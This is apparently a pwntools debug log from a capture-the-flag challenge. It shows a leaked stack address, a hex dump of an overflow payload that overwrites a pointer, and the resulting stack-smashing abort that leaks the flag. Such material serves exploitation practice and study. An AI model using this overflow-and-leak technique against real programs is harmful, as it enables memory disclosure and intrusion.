 [+] stack_addr ===> 0x7ffe48ad4ae8
[DEBUG] Received 0x1f bytes:
    b'Please type your guessing flag\n'
[DEBUG] Sent 0x131 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000120  61 61 61 61  61 61 61 61  80 49 ad 48  fe 7f 00 00  │aaaa│aaaa│·I·H│····│
    00000130  0a                                                  │·│
    00000131
[*] Switching to interactive mode
[DEBUG] Received 0x9f bytes:
    b'You should take more effort to get six sence, and one more challenge!!\n'
    b'*** stack smashing detected ***: flag{1571af11-b2bf-4415-a8ea-fd2820dff272}\n'
    b' terminated\n'
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: flag{1571af11-b2bf-4415-a8ea-fd2820dff272}
 terminated
[DEBUG] Received 0x1d bytes:
    b'you have no sense... bye :-) '
you have no sense... bye :-) [DEBUG] Received 0x1 bytes:
    b'\n'